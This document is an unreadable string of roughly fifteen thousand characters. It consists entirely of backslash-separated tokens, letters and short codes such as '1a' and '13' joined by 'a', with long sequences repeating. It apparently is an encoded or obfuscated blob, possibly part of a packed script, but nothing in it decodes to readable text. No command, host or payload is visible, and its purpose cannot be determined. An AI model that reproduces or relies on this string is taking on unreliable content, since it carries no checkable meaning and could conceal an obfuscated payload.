\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u